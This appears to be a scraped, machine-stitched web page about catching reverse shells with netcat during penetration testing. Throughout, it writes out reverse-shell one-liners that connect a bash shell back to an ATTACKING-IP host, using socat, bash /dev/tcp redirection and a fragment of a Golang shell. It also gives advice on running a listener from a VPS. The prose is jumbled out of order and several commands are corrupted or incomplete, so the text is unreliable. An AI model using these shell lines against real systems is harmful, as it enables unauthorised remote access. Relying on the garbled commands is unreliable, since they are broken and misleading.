

Source: socat tcp:ip:port exec: 'bash -i' ,pty,stderr,setsid,sigint,sane & Golang Reverse Shell echo ' package main import "os/exec" import "net" func main ()' #!/usr/bin/gawk -f Bash Reverse Shells exec /bin/bash 0&0 2>&0 0/dev/tcp/ATTACKING-IP/80 sh &196 2>&196 exec 5/dev/tcp/ATTACKING-IP/80Ĭat &5 >&5 done # or: while read line 0&5 >&5 done bash -i >& /dev/tcp/ATTACKING-IP/80 0>&1 socat Reverse Shell And if other pentesters are like me, they also know that dreadful feeling when their shell is lost because they run a bad command that hangs and accidentally hit Ctrl-C thinking it will stop it but it instead kills the. Netcat, dubbed the TCP/IP 'Swiss Army knife', is a simple Unix utility that reads and writes data across network connections.

In the previous task we saw that reverse. Every pentester knows that amazing feeling when they catch a reverse shell with netcat and see that oh-so-satisfying verbose netcat message followed by output from id.
#Using netcat reverse shell how to
If you're attacking machine is behing a NAT router, you'll need to setup a port forward to the attacking machines IP / Port.ĪTTACKING-IP is the machine running your listening netcat session, port 80 is used in all examples below (for reasons mentioned above). Whats important here is that you understand how to connect to a listening port using netcat.
#Using netcat reverse shell code
From there if it is a persistent vulnerability you can post your malicious code to the website. Your remote shell will need a listening netcat instance in order to connect back, a simple way to do this is using a cloud instance / VPS - Linode is a good choice as they give you a direct public IP so there is no NAT issues to worry about or debug, you can use this link to get a $100 Linode voucher. You have to find an XSS vulnerability in a web application. Updated to add the reverse shells submitted via Twitter - Original post date Setup Listening Netcat If you found this resource usefull you should also check out our penetration testing tools cheat sheet which has some additional reverse shells and other commands useful when performing penetration testing. And for port if you wanna use this on your network then you don’t need to port forward if you wanna conduct this attack on WAN network then you have to port forward through your router it’s very easy but still many are failed to. At the bottom of the post are a collection of uploadable reverse shells, present in Kali Linux. You need to find the IP Address of your machine where you’re gonna use netcat listener to get a reverse shell. During penetration testing if you’re lucky enough to find a remote command execution vulnerability, you’ll more often than not want to connect back to your attacking machine to leverage an interactive shell.īelow are a collection of reverse shells that use commonly installed programming languages, or commonly installed binaries (nc, telnet, bash, etc).


 0 kommentar(er)
0 kommentar(er)
